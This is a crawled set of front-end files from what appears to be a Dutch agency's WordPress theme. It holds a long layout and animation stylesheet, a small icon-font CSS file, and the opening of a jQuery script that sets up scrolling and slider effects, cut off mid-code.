b, strong {
	font-weight: 400!important;
}
.fontsize2x p {
    font-size: 1.2rem;
}
p.kopje, h3.kopje {
    font-size: 1.4rem;
    margin-bottom: 1rem;
}
.tekst-groot {
	font-size: 5rem!important;
}
h1 {
    font-size: 4rem;
}
#intro-vervolg h1 {
    font-size: 3rem;
}
h2 {
    font-size: 2.5rem;
}
h2.kop {
    font-size: 4.5rem;
}
h3 {
    font-size: 2rem;
}
.case-wrapper h3, .verhaal-wrapper h3 {
    font-size: 1.5rem;
}
h3.quote {
    font-size: 1.4rem;
    line-height: 1.3;
}
.quote {
    font-size: 1.6rem;
}
h3.contentvlak {
    font-size: 2rem;
}
h3.quote span {
    background: linear-gradient(-45deg, #3CF0C5, #338AFF, #FF3D77, #FFA63D);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-size: 600%;
    animation: anime 16s linear infinite;
    transition: all .5s;
}
h4 {
    font-size: 1.5rem;
}
.tekst-zwart {
    color: var(--zwart);
}
.tekst-wit {
    color: var(--wit)!important;
}
.tekst-grijs {
    color: var(--grijs);
}
.tekst-lichtgrijs {
    color: var(--lichtgrijs);
}
.kleinetekst {
    font-size: 0.9rem !important;
    color: var(--grijs)!important;
}
a {
    color: var(--lichtgrijs) !important;
    text-decoration: none;
}
a:hover {
    color: var(--donkerwit)!important;
}
a.kleinetekst {
    color: var(--grijs)!important;
}
a.kleinetekst:hover {
    color: var(--donkerwit)!important;
}
/*====================================
	VLAK & TEKST KLEUREN
====================================*/
.vlak-zwart {
    background-color: var(--zwart);
}
.vlak-wit {
    background-color: var(--wit);
	color: var(--zwart);
}
.vlak-grijs {
    background-color: var(--grijs);
}
.vlak-lichtzwart {
    background-color: var(--lichtzwart);
}
.vlak-lichtlichtgrijs {
    background-color: var(--donkerwit);
}
.vlak-lichtzwart-klein {
    background-color: var(--lichtzwart);
	margin-left: 0!important;
	width: 100%;
	
}
@media (min-width: 720px) {
	.vlak-lichtzwart-klein {
		width: 80%;
	}		
}
/*====================================
	MENU
====================================*/
.hoofdmenu {
    margin-left: auto !important;
    margin-bottom: 0;
    height: auto;
    text-align: left;
    padding: 0;
}
.hoofdmenu ul {
    list-style-type: none;
}
.hoofdmenu li {
    float: left;
    list-style-type: none;
    margin-right: 20px;
    margin-bottom: 10px;
}
.hoofdmenu li::before {
    display: none;
}
.hoofdmenu a {
    color: var(--grijs);
    text-transform: lowercase;
    text-decoration: none;
    font-size: 1.5rem;
}
.hoofdmenu li.current-menu-item a, .hoofdmenu li a:hover, .hoofdmenu li i:hover {
    color: var(--wit)!important;
}
.navbar-brand {
    width: 150px;
}
.headerlogo {
    width: 100%;
}
.headerlogo svg path {
    fill: #ffffff;
}


nav.navbar {
    padding-top: 0;
    padding-bottom: 0;
    transition: all .2s ease-in-out;
}
.navbar-toggler {
    float: right;
    margin-top: 5px;
    margin-bottom: 5px;
}
.navbar-toggler:focus, .navbar-toggler:active {
    outline: 0;
    box-shadow: none;
}
.navbar-toggler span {
    display: block;
    background-color: var(--wit);
    height: 1px;
    width: 30px;
    margin-top: 7px;
    margin-bottom: 7px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1;
}
.navbar-toggler:hover > span {
    background-color: var(--wit);
}
.navbar-toggler span:nth-child(1), .navbar-toggler span:nth-child(3) {
    -webkit-transition: transform .35s ease-in-out;
    -moz-transition: transform .35s ease-in-out;
    -o-transition: transform .35s ease-in-out;
    transition: transform .35s ease-in-out;
}
.navbar-toggler:not(.collapsed) span:nth-child(1) {
    position: relative;
    right: 0px;
    top: 7px;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    opacity: 0.9;
}
.navbar-toggler:not(.collapsed) span:nth-child(2) {
    height: 12px;
    visibility: hidden;
    background-color: transparent;
}
.navbar-toggler:not(.collapsed) span:nth-child(3) {
    position: relative;
    right: 0px;
    top: -20px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
    opacity: 0.9;
}
.mobiel-end p, .mobiel-end a {
    font-size: 1.5rem;
}
.mobiel-end i {
    font-size: 1.8rem;
}
.mobiel-end {
    display: block;
    position: relative;
    bottom: -30px;
}
/*====================================
	SEARCHFIELD
====================================*/
input.search-field {
    width: 80%;
}
input.search-field {
    font-size: 1.1rem;
    width: 70%;
    margin-bottom: 30px;
    padding: 15px;
    background-color: var(--wit);
    margin-top: 30px;
    border: none;
    float: left;
    line-height: 19px;
}
.zoek-open {
    margin: 0;
    background-color: transparent;
    color: var(--grijs);
    padding: 0;
    border: none;
    margin-left: 15px;
    margin-right: 15px;
    font-size: 1.4rem;
}
#zoekveld {
    height: 100vh;
    width: 100%;
    padding-top: 15%;
    position: fixed;
    background-color: var(--zwart);
    top: 0;
    left: 0;
    z-index: 999;
}

/*====================================
	HOMEPAGE BUTTONS DIENST
====================================*/
.homebutton-wrapper a {
    text-decoration: none !important;
}
.homebtn h2 {
    font-size: 2rem;
    line-height: 1;
	margin-bottom: 0px;
}
.homebtn {
    padding: 0px 15px;
    width: 100%;
    height: 55px;
	margin-bottom: 2rem;
    position: relative;
    cursor: pointer;
    border-right: 1px solid var(--wit);
    border-bottom: 1px solid var(--wit);
    color: var(--wit);
}
.homebtn:after, .homebtn:before {
    content: "";
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}
.homebtn:before {
    border-left: 1px solid var(--wit);
    transform: scaleY(0);
}
.homebtn:after {
    border-top: 1px solid var(--wit);
    transform: scaleX(0);
}
.homebtn:hover h2, .homebtn:hover .pijl-rechts {
    color: var(--wit)!important;
}
.homebtn:hover:before {
    transform: scaleY(1);
}
.homebtn:hover:after {
    transform: scaleX(1);
}
.homebtn .pijl-rechts {
    position: absolute;
    color: var(--wit);
    right: 20px;
    bottom: 20px;
    font-size: 1.5rem;
}


/*====================================
	VIDEO HOMEPAGE
====================================*/
#intro-movie {
    display: grid;
    grid-template-columns: 1fr 2fr;
    align-items: center;
    padding-bottom: 0;
    height: 90vh;
    width: 100%;
    background: var(--zwart);
    color: var(--wit);
    z-index: 100;
    overflow: hidden;
}
.title {
    grid-column: 3;
    grid-row: 1;
    line-height: 100%;
    width: 100%;
    z-index: 2;
    margin-top: 120px;
}
.title > .title-inner {
    display: inline-block;
}
@keyframes text-clip {
    from {
        clip-path: polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%);
    }
    to {
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
    }
}
@keyframes outer-left {
    from {
        transform: translateX(50%);
    }
    to {
        transform: none;
    }
}
@keyframes inner-left {
    from {
        transform: translateX(-50%);
    }
    to {
        transform: none;
    }
}
.kop1, .kop2 {
    animation: outer-left 1s 1s cubic-bezier(0.5, 0, 0.1, 1) both;
}
.title-inner {
    display: inline-block;
    animation: inner-left 1s 1s ease both;
}
.title-inner h1 {
    font-size: 1.2rem;
    color: var(--grijs);
}
.vervolg .title-inner h1 {
    font-size: 4.5rem;
}
.vervolg .kop3-inner {
    font-size: 1.5rem;
}
.kop2-inner {
    font-size: 1.8rem;
    animation: text-clip 1s 0s cubic-bezier(0.5, 0, 0.1, 1) both;
}
.kop3-inner {
    font-size: 1.8rem;
    animation: text-clip 1s 0s cubic-bezier(0.5, 0, 0.1, 1) both;
}
.title {
    animation: outer-left 1s 1s ease both;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
}
.kop1 > .kop1-inner {
    display: inline-block;
}
.kop2 {
    display: inline-block;
}
.image {
    grid-row: 2;
    grid-column: 3;
    margin-left: 0;
    opacity: 0.7;
    animation: fadeIn;
}
.image video {
    display: block;
    width: 100%;
    height: auto;
}


/*====================================
	TEAM / OVER ONS
====================================*/
#team a {
    color: var(--grijs);
    text-decoration: none;
    font-size: 1.1rem;
}
.video-wrapper video {
    width: 100%;
}
.video-wrapper {
    max-width: 70vw;
    min-width: 400px;
}
.wrapper-teamlid .pijl-rechts {
    font-size: 2rem;
    transform: translateX(15px);
}


/*====================================
	MERKIDENTITEIT
====================================*/
.merkidentiteit a.contentvlak {
	font-size: 2rem!important;
	color: var(--wit)!important;
}
.merkidentiteit a.contentvlak:hover {
	color: var(--lichtgrijs)!important;
}
.vimeopingpong {
	height: 100%;
}
@media (min-width: 836px) {
	.vimeopingpong {
		height: 1000px;
	}
}
@media (min-width: 836px) {
	.extremepadding {
		padding-top: 0;
	}
}
/*====================================
	VIDEOMARKETING
====================================*/
.vimeo-video {
    top: 50px;
    z-index: -10;
    pointer-events: none;
    overflow: hidden;
    opacity: .5;
    position: absolute;
}
.intro-kop {
    line-height: 4rem;
}
.video-btn img:hover {
    opacity: 0.6;
}
.video-btn:focus {
    outline: 0;
    box-shadow: none;
}
.video-thumbnail {
    position: relative;
    display: inline-block;
    cursor: pointer;
}
.video-thumbnail:before {
    position: absolute;
    top: 43%;
    left: 50%;
    font-size: 69px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    content: url(../images/catapult_button.svg);
    height: 50px;
    width: 50px;
}
.video-thumbnail:hover:before {
    color: #eee;
}
.modal-open .modal {
    background-color: rgba(0, 0, 0, 0);
}
.modal-body {
    position: absolute;
    padding: 0px;
    height: 50vh;
    width: 100%;
}
.videouitgeklapt {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 50%;
}

.modal-content {
    background: none;
    border: none;
}

.datenmodal_content {
    position: relative;    
    background-color: #FFED00;
    border-radius: 30px;
    padding: 30px 40px;
    color: #000000;
}
.datenmodal_content::after {
    content: "";
    position: absolute;
    width: 65px;
    height: 54px;
    background-size: 100% auto;
    left: 80px;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' id='Laag_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 63.1 52.4' style='enable-background:new 0 0 63.1 52.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23FEEB1A;%7D%0A%3C/style%3E%3Cg%3E%3Cg%3E%3Cpath class='st0' d='M17,0C17,0,3.2,33.9,0.8,40.4c-2,5.5-0.1,9.5,3,10.9c6.4,2.9,10.2-0.7,13-3.4C19.6,45.2,38,26.6,38,26.6 L63.1,0H17z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
}
.datenmodal_content .nf-form-content {
    padding: 0
}
.datenmodal_content .nf-form-content .ninja-forms-field {
    padding: 0 12px;
}
.datenmodal_content .slidebutton.read-more .circle {
    border: 1px solid var(--zwart);
}
.datenmodal_content .slidebutton.read-more .circle .icon.arrow::before {
    border-color: var(--zwart);
}
.datenmodal_content .slidebutton.read-more {
    padding: 0;
    margin-top: 10px;
}
.datenmodal_content .slidebutton.read-more .button-text {
    color: var(--zwart);
}
.datenmodal_content .btn-close {
    position: absolute;
    z-index: 3;
    right: 15px;
    top: 15px;
}


/*====================================
	QUOTE
====================================*/
.quotepadding {
    padding-top: 22rem;
}
.quote-groot h3 {
    font-size: 3rem;
}
.quote-groot p {
    font-size: 0.9rem;
    color: var(--grijs);
}
.quote-groot span {
    width: 50px;
    height: 12px;
    border-bottom: 1px solid var(--grijs);
    display: inline-block;
    margin-right: 15px;
}


/*====================================
	BUTTONS
====================================*/
/* WITTE BUTTON MET PIJL ERVOOR */
.slidebutton {
    position: relative;
    display: inline-block;
    cursor: pointer;
    outline: none;
    border: 0;
    vertical-align: middle;
    text-decoration: none;
    background: transparent;
    padding: 0;
    font-size: inherit;
    font-family: inherit;
    transition: transform 0.3s ease-in-out;
}
.slidebutton.read-more {
    height: auto;
}
.slidebutton.read-more .circle {
    position: relative;
    float: left;
    display: block;
    margin: 0;
    width: 2.75rem;
    height: 2.75rem;
    background: none;
    border-radius: 1.625rem;
    border: 1px solid var(--wit);
}
.slidebutton.read-more .circle .icon {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: var(--wit);
}
.slidebutton.read-more .circle .icon.arrow {
    left: 0.5rem;
    width: 1.125rem;
    height: 0.125rem;
    background: none;
}
.slidebutton.read-more .circle .icon.arrow::before {
    position: absolute;
    content: '';
    top: -0.25rem;
    right: 0.0625rem;
    width: 0.625rem;
    height: 0.625rem;
    border-top: 0.125rem solid var(--wit);
    border-right: 0.125rem solid var(--wit);
    transform: rotate(45deg);
}
.slidebutton.read-more .button-text {
    margin: 0.40rem 0px 0px 1.5rem;
    max-width: 18rem;
    color: var(--wit);
    line-height: 1.6;
    font-size: 1.2rem;
    text-align: left;
    display: inline-block;
}
.slidebutton.read-more .button-text.telefoon {
    font-size: 1.1rem;
}
.slidebutton:hover .button-text {
    color: var(--wit);
}
.slidebutton:hover .circle {
    background-color: var(--wit);
    color: var(--zwart);
    transition: all 0.5s;
}
.slidebutton:hover .icon.arrow::before {
    border-top: 0.125rem solid var(--zwart) !important;
    border-right: 0.125rem solid var(--zwart) !important;
    transition: all 0.5s;
}
/* ZWARTE BUTTON MET PIJL ERVOOR */
.slidebutton-zwart.read-more .circle {
    border-color: var(--zwart);
}
.slidebutton-zwart.read-more .circle .icon {
    background: var(--zwart);
}
.slidebutton-zwart.read-more .circle .icon.arrow::before {
    border-top: 0.125rem solid var(--zwart);
    border-right: 0.125rem solid var(--zwart);
}
.slidebutton-zwart.read-more .button-text {
    color: var(--zwart);
}
/* WORDPRESS BUTTONS GUTTENBERG */
.button-zwart a {
    background-color: var(--zwart);
    color: var(--wit);
    border-radius: 0;
    font-size: 1rem;
}
.button-line {
    position: relative;
}
.button-line a {
    border-right: 1px solid var(--wit);
    border-bottom: 1px solid var(--wit);
    padding: 12px;
}
.button-line:after, .button-line:before {
    content: "";
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    transition: transform 0.3s ease-in-out;
}
.button-line:before {
    border-left: 1px solid var(--wit);
    transform: scaleY(0);
}
.button-line:after {
    border-top: 1px solid var(--wit);
    transform: scaleX(0);
}
.button-line:hover:before {
    transform: scaleY(1);
}
.button-line:hover:after {
    transform: scaleX(1);
}
/*==================================================
	CASES en VERHALEN
==================================================*/
.verhaal-wrapper img {
    max-height: 350px;
    object-fit: cover;
}
.verhaal-wrapper a {
    text-decoration: none;
}
/*====================================
	SWIPER
====================================*/
.swiper-pagination {
    position: relative;
    text-align: left;
}
.swiper-pagination-bullet {
    width: 100%;
    height: 30px;
    display: block;
    border: none;
    background: transparent;
    opacity: 1;
}
.swiper-pagination-bullet-active {
    color: var(--wit);
}
.swiper-button-next, .swiper-button-prev {
    position: relative;
    top: 0;
    width: 3.5rem;
    z-index: 10;
    cursor: pointer;
    display: block;
    align-items: normal;
    justify-content: normal;
    color: var(--zwart);
    float: left;
    font-size: 1.8rem;
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    right: -40px;
    font-size: 1.8rem;
}
.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
    content: '';
}
.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
    content: '';
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-family: swiper-icons;
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
    opacity: 0;
}
.swiper {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    background-color: var(--zwart)!important;
}
/*==================================================
	EFFECTEN EN ANIMATIES
==================================================*/
.animate__animated.animate__delay-05s {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
    -webkit-animation-delay: calc(var(--animate-delay)*0.5);
    animation-delay: calc(var(--animate-delay)*0.5);
}
@keyframes anime {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}
.wrapper-hoofdbeeld img {
    transition: transform 0.3s;
}
.wrapper-hoofdbeeld:hover img {
    transform: scale(1.05);
    transition: transform 0.3s;
}
.wrapper-hoofdbeeld {
    position: relative;
    margin: 0;
    overflow: hidden;
    transition: transform 0.3s;
}
.animate__animated.animate__delay-05s {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}
.hoef:hover {
    opacity: 0.75;
}
/*==================================================
	ELEVATOR PITCH PAGINA
==================================================*/
button.accordion-button.collapsed {
    font-weight: 600 !important;
}
button.accordion-button {
    font-weight: 600 !important;
}
body.elevatorpitch {
    background-color: var(--zwart);
    color: var(--wit);
}
body.elevatorpitch ul li::before {
    border-color: var(--wit);
}
body.elevatorpitch .accordion-item {
    background-color: var(--zwart) !important;
    color: var(--wit);
}
body.elevatorpitch .accordion-button {
    padding-right: 1.25rem; 
    padding-left: 1.25rem;
}
body.elevatorpitch .nf-form-title {
    display: none;
}
body.elevatorpitch #nf-form-8-cont .slidebutton .button-text {
    color: var(--wit) !important;
}
body.elevatorpitch #nf-form-8-cont .slidebutton.read-more .circle {
    border-color: var(--wit) !important; 
    background: var(--wit);
}

/*==================================================
	WERK
==================================================*/
.filterwerk .button {
    background-color: #000;
    color: #fff;
    border: none;
    padding: 12px 20px;
    font-size: 20px;
    margin-right: 15px;
    display: block;
}
.filterwerk .button:hover {
    background-color: #fff !important;
    color: #000 !important;
    border: 1px #000 solid !important;
    transition-duration: 0.2s !important;
}
.mixitup-control-active {
    background-color: var(--wit)!important;
    color: var(--zwart)!important;
    border: 1px var(--zwart) solid !important;
    transition-duration: 0.2s !important;
}
/*==================================================
	FORMULIEREN
==================================================*/
.nf-form-content {
    margin: 0 !important;
}
/*==================================================
	CONTACTFORMULIER
==================================================*/
.nf-form-fields-required, .ninja-forms-req-symbol {
    display: none !important;
}
.nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-content input:not([type=button]), .nf-form-content textarea {
    background-color: var(--wit)!important;
    border: none !important;
}
#nf-field-31-wrap .slidebutton.read-more .circle {
    border: 1px solid var(--zwart);
}
#nf-field-31-wrap .slidebutton .button-text {
    color: var(--zwart);
}
#nf-field-31-wrap .slidebutton.read-more .circle .icon.arrow::before {
    border-top: 0.125rem solid var(--zwart);
    border-right: 0.125rem solid var(--zwart);
}
#nf-field-26-container, #nf-field-27-wrap, #nf-field-30-wrap, #nf-field-29-wrap, #nf-field-28-wrap {
    padding-bottom: 2rem;
}
#nf-field-18 {
    border-radius: 35px !important;
}
#nf-field-18:focus {
    background-color: var(--wit)!important;
}
#nf-field-18-wrap .nf-field-element {
    padding-left: 1rem !important;
}
.nf-error.field-wrap .nf-field-element:after {
    display: none !important;
}
.nf-pass.field-wrap .nf-field-element:after {
    display: none;
}
.nf-field input {
	background-color: transparent !important;
    border-bottom: 1px solid var(--wit)!important;
    color: var(--wit);
	height: 60px;
}
#nf-form-8-cont .nf-field input, #nf-form-8-cont .nf-field textarea {
	background-color: transparent !important;
    border-bottom: 1px solid var(--wit)!important;
    color: var(--wit);
}
#nf-form-3-cont .nf-field input, #nf-form-3-cont .nf-field textarea {
	background-color: transparent !important;
    border-bottom: 2px solid #ebebeb!important;
    color: #787878!important;
}

/*#nf-field-10, #nf-field-11, #nf-field-13, #nf-field-26, #nf-field-27, #nf-field-28, #nf-field-29, #nf-field-30, #nf-field-32, #nf-field-33, #nf-field-34, #nf-field-35, #nf-field-36, #nf-field-37 {
    background-color: transparent !important;
    border-bottom: 1px solid var(--wit)!important;
    color: var(--wit);
}*/
#nf-form-8-cont .slidebutton.read-more .circle {
    border: 1px solid var(--zwart)!important;
}
#nf-form-8-cont .slidebutton .button-text {
    color: var(--zwart)!important;
}
#nf-form-8-cont .slidebutton.read-more .circle .icon.arrow::before {
    border-top: 0.125rem solid var(--zwart)!important;
    border-right: 0.125rem solid var(--zwart)!important;
}
#nf-form-5-cont #nf-field-18_1-wrap, #nf-form-5-cont #nf-field-18-wrap {
    width: 85% !important;
    border-radius: 35px !important;
}
#nf-form-5-cont .d-block {
    display: inline-block;
    float: right;
    top: -30px;
}
#nf-form-5-cont .nf-form-content .listselect-wrap .nf-field-element div, #nf-form-5-cont .nf-form-content .ninja-forms-field {
    padding: 0 !important;
}
#nf-form-5-cont .nf-field-element {
    width: 100% !important;
}
#nf-form-5-cont span.button-text {
    display: none !important;
}
#nf-form-3-cont .slidebutton.read-more .circle {
    border: 1px solid var(--zwart);
}
#nf-form-3-cont .slidebutton .button-text {
    color: var(--zwart);
}
#nf-form-3-cont .slidebutton.read-more .circle .icon.arrow::before {
    border-top: 0.125rem solid var(--zwart);
    border-right: 0.125rem solid var(--zwart);
}
#nf-field-18-container, #ninja_forms_required_items, .nf-field-container {
    margin-bottom: 0 !important;
}
#nf-field-19 {
    top: -58px;
}
#nf-form-5-cont .nf-field-element, #nf-form-5_1-cont .nf-field-element {
    padding: 5px;
}
#nf-form-5-cont .nf-field-label, #nf-form-5_1-cont .nf-field-label {
    display: none;
}
#nf-form-5-cont .nf-multi-cell .nf-cell, #nf-form-5_1-cont .nf-multi-cell .nf-cell {
    padding: 0 10px 0 0;
}
#nf-form-5-cont .nf-form-content, #nf-form-5_1-cont .nf-form-content {
    padding: 0;
}
/*==================================================
	FOOTER 
==================================================*/
footer ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}
footer ul li {
    font-size: 1rem;
    margin-bottom: 30px;
    line-height: 0;
}
@media (min-width: 768px) {
    .navbar-brand {
        margin-left: 15px;
    }
    .hoofdmenu a {
        font-size: 1.3rem;
    }
    footer ul li {
        line-height: 1rem;
    }
    h1 {
        font-size: 5rem;
    }
    .intro-kop {
        line-height: 5rem;
    }
}
footer ul li::before {
    display: none;
}
footer ul li a {
    color: var(--grijs);
    text-decoration: none;
    font-size: 1.1rem;
}
footer ul li a:hover {
    color: var(--wit);
}
.sfeerbeeldfooter {
    background-image: url("../images/catapult_creeert_footer_2.jpg");
    background-size: cover;
    height: 100%;
    width: 100%;
    background-position: top;
    min-height: 300px;
}
.nieuwsbrieftxt {
    font-size: 2rem;
    padding-left: 10px;
}
.maxnieuwstxt {
    padding-left: 25px;
}
.footerlogo {
	 filter: grayscale(90%);
}


#intro-vervolg p {
    font-weight: 200;
}


/*==================================================
	Bootstrap 5 Media Queries
==================================================*/
@media (min-width: 768px) {
    html {
        font-size: 14px;
    }
    .kop2-inner {
        font-size: 4rem;
        line-height: 1.1;
    }
    h3.quote, h3.quote a {
        font-size: 1.6rem;
        line-height: 1.5;
    }
    .homebtn h2 {
        font-size: 1.6rem;
        line-height: 1;
    }
    #nf-field-18-container, #ninja_forms_required_items, .nf-field-container {
        margin-bottom: 0 !important;
    }
    #nf-form-5-cont span.button-text {
        display: inline-block !important;
    }
    #nf-form-5-cont #nf-field-18_1-wrap {
        width: 100% !important;
    }
    #nf-form-5-cont .nf-field-element {
        width: 50% !important;
    }
    #nf-field-19 {
        top: 0;
    }
    .fa-angle-right:before {
        content: "\f105";
    }
}
@media (min-width: 992px) {
    html {
        font-size: 15px;
    }
    

    .casus-video > iframe {
        width: 71.2vw;
        height: 40.05vw;
        /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
    }
    #nf-form-5-cont .nf-field-element {
        width: 63% !important;
    }
    .filterwerk .button {
        display: inline-block;
    }
    .slidebutton.read-more .button-text {
        max-width: 35rem;
    }
}
@media (min-width: 1200px) {
    html {
        font-size: 16px;
    }
    
    .navbar-brand {
        margin-left: 15px;
    }
    .hoofdmenu li {
        margin-right: 30px;
    }
    .hoofdmenu a {
        font-size: 1.5rem;
    }
    
    .kop2-inner {
        font-size: 4.5rem;
        line-height: 1.1;
    }
    .kop3-inner {
        font-size: 6rem;
        line-height: 1;
    }
    .vervolg .kop3-inner {
        font-size: 2.5rem;
        line-height: 1;
    }
    h2.kop {
        font-size: 18rem;
    }
    .title {
        grid-column: 1 / -1;
        margin-top: 0;
    }
    .image {
        grid-column: 2;
        grid-row: 1;
        margin-left: -2rem;
    }
    .homebtn {
        height: 180px;
    }
    .homebtn h2 {
        font-size: 2rem;
        line-height: 1;
    }
    .button-text {
        margin: 0.50rem 0px 0px 1.5rem;
    }
    .title-inner h1 {
        font-size: 1.5rem;
    }
    .hoofdmenu {
        text-align: right;
    }
    .hoofdmenu a {
        font-size: 1.3rem;
    }
    h3.quote {
        font-size: 1.6rem;
    }
    h3.contentvlak {
        font-size: 3rem;
    }
    .w-lg-75 {
        width: 75%;
    }
    #nf-form-5-cont .nf-field-element {
        width: 70% !important;
    }
    #nf-form-5-cont .d-block {
        float: left !important;
    }
	.homebtn {
		padding: 20px;
		height: 120px;
	}
}

@media (min-width: 1400px) {
    html {
        font-size: 18px;
    }
    .navbar-brand {
        width: 250px;
    }
    #intro-movie {
        height: 100vh;
    }
    .line-left:before {
        content: '';
        width: 0.50px;
        background: var(--grijs);
        height: 50vh;
        position: absolute;
        left: 100px;
        top: 85vh;
    }
    #intro-vervolg p, #intro-vervolg a, #intro-vervolg li {
        font-size: 1.4rem;
    }
    #intro-vervolg h1 {
        font-size: 6rem;
    }
    .fontsize2x p {
        font-size: 1.4rem;
    }
    .sfeerbeeldfooter {
        min-height: 350px;
    }
    .hoofdmenu li {
        margin-bottom: 30px;
    }
}
@media (min-width: 1800px) {
    #nf-field-12-container {
        margin-left: 1rem !important;
    }
}
@media (min-width: 2200px) {
    html {
        font-size: 21px;
    }
    h2.kop {
        font-size: 20rem;
    }
    h3.quote {
        font-size: 1.8rem;
    }
    #intro-vervolg p {
        font-size: 1.5rem;
    }
    #intro-vervolg h1 {
        font-size: 7rem;
    }
    .fontsize2x p {
        font-size: 1.5rem;
    }
    #nf-field-19-container {
        width: 60% !important;
    }
    #nf-form-5-cont .nf-field-element {
        width: 67% !important;
    }
}



@media (max-width: 992px) {
    h3.quote span a {
        font-size: 1.4rem !important;
    }
    .navbar-collapse {
        position: fixed;
        top: 60px;
        left: -15px;
        padding-left: 30px;
        padding-right: 30px;
        padding-top: 15px;
        width: calc(100% + 30px);
        height: 100vh;
        background-color: var(--zwart);
    }
    .navbar-collapse.collapsing {
        left: -100%;
        transition: height 0s ease;
    }
    .navbar-collapse.show {
        left: -15px;
        transition: left 300ms ease-in-out;
    }
    .navbar-toggler.collapsed ~ .navbar-collapse {
        transition: left 500ms ease-in-out;
    }
    .pos-f-t {
        padding-left: 0;
    }
    .headerlogo {
        /* margin-left: -10px; */
    }
    ul.footerlijst {
        margin-left: 0rem !important;
    }
    ul {
        margin-left: 2rem !important;
    }
}
@media (min-width: 544px) and (max-width: 835px) {
    body:before {
        align-items: center;
        background-color: var(--zwart);
        bottom: 0;
        color: var(--wit);
        content: "Please rotate your device";
        display: flex;
        font-size: 1.125rem;
        justify-content: center;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 5000;
    }
}
.embed-container { 
    position: relative; 
    padding-bottom: 56.25%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://kit.fontawesome.com/e846562e87/123087858/kit-upload.css
body_size: 88
content:
.fak.fa-steege-vinkje:before,.fa-kit.fa-steege-vinkje:before{content:'\e000';}
.fak.fa-steege-pijl-rechts:before,.fa-kit.fa-steege-pijl-rechts:before{content:'\e001';}
.fak.fa-steege-pijl-links:before,.fa-kit.fa-steege-pijl-links:before{content:'\e002';}
.fak,.fa-kit{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:'Font Awesome Kit';}@font-face{font-family:'Font Awesome Kit';font-style:normal;src:url(https://kit.fontawesome.com/e846562e87/123087858/kit-upload.woff2) format("woff2");}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://catapult.nl/site/wp-content/themes/catapult/assets/js/scripts.js?ver=3.1.0
body_size: 780
content:
// AOS ANIMATIE INT
AOS.init();

jQuery(document).ready(function(){

  
    jQuery('h2:contains("&")').html(function(_, html) {
    return html.split('&amp;').join("<span class='text-uppercase'>&amp;</span>");
    }); 

	// hoogte navbar nemen en margin op content eronder zetten
	var bm1 =(jQuery('nav.navbar').height());
	jQuery('.navspace').css({'padding-top':bm1+'px'});
    
    // padding left en toevoegen aan titel homepage
	var bm2 =(jQuery('.intro-tekst-calc').css('padding-left'));
    var bm3 = bm2 * bm2;
    //console.log(bm2);
	jQuery('.intro-tekst-calc-toepassen').css({'margin-left':bm2});
    
    // rellax init
    var rellax = new Rellax('.rellax', {
        speed: -2,
        center: false,
        wrapper: null,
        round: true,
        vertical: true,
        horizontal: false
    });
    
    // zoekveld
    jQuery('.zoek-open').click(function() {
		jQuery('#zoekveld').slideToggle('slow');
	});
    
    // zoekveld en menu open
    jQuery('.navbar-toggler').click(function() {
		jQuery('.zoek-open').slideToggle('slow');
	});
	
	// SWIPER LOGO
    var swiper = new Swiper(".slider-logo", {
        slidesPerView: 1,
        centeredSlides: true,
        autoplay: {
            delay: 1000,
        },
        spaceBetween: 30,
        clickable: true,
        pagination: {
            el: '.swiper-pagination',
        },
        navigation: {
